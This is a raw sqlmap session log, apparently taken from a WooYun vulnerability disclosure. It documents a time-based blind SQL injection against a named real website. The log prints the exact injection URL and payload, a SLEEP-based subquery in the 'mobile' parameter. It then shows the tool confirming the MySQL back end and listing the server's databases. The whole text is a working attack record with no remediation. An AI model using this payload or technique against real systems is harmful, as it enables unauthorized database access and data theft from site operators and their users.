 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://www.263.net:80/internetstore/sisClient/getBindUserId.action?a=0.04832417261786759&mobile=13900001111' AND (SELECT * FROM (SELECT(S
LEEP(5)))VPFi) AND 'OcSx'='OcSx&_=1459418213432
---
[15:46:34] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[15:46:42] [INFO] confirming MySQL
[15:46:42] [WARNING] it is very important to not stress the network adapter during usage of time-based payloads to prevent potential disruptions
[15:46:52] [INFO] adjusting time delay to 1 second due to good response times
[15:46:52] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[15:46:52] [INFO] fetching database names
[15:46:52] [INFO] fetching number of databases
[15:46:53] [WARNING] (case) time-based comparison requires larger statistical model, please wait.............................. (done)
3
[15:46:59] [WARNING] (case) time-based comparison requires larger statistical model, please wait.............................. (done)
information_schema
[15:48:24] [INFO] retrieved: sis_db
[15:48:52] [INFO] retrieved: test
available databases [3]:
[*] information_schema
[*] sis_db
[*] test
www.wooyun.org
[15:49:12] [INFO] fetched data logged to text files under '/Users/ /.sqlmap/output/www.263.net'